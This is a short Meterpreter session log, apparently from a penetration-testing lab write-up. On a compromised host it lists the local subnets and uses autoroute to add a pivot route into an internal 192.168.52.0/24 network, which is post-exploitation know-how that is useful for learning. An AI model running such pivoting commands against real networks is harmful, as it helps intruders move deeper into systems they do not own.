 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.213.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.213.152
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >